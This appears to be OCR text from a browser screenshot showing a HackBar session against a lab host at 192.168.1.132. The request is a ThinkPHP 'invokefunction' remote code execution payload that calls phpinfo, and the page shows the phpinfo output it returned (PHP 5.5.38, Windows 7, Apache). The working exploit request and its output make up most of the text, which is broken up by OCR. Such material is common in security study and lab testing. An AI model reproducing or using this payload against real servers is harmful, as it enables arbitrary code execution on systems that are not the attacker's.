 192.168.1.132/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
JS
新手上路 百度一下，你就知道 hao123_上网从这里... B站 Gmail Acer 工具包 school lidycc
PHP Version 5.5.38
php
System Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
Build Jul 20 2016 11:08:49
Date
Compiler MSVC11 (Visual C++ 2012)
Architectu x86
re
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--
Command without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server Apache 2.0 Handler
API
Virtual enabled
Directory
Support
Configura C:\Windows
tion File
(php.ini)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL 192.168.1.132/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All